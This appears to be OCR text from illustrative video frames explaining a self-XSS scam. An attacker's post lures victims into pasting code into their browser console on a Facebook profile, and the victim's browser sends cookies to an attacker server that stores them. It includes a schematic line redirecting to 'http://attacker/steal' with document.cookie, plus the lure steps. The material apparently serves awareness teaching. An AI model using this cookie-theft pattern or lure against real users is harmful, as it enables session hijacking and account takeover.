 1
Attackers Post
1. Go To Target Profile
2. Right Click, select inspect element
3. Click console tab
4. Copy and paste code from here: http...
5. Wait 5 seconds! Done!
Victims Console
running code...
running code...
running code...
running code...
running code...
running code...
window.location = http://attacker/steal?data=document.cookie
2
Victims Web Browser
running javascript on client browser.
redirecting to http://attacker/
sending cookie information to: http://attacker/
Success:
Being redirected back to facebook.
3
Attackers Server
Waiting for victims....
....
Recieving cookie information.
Storing cookie for later use.
Waiting for more victims...
...
4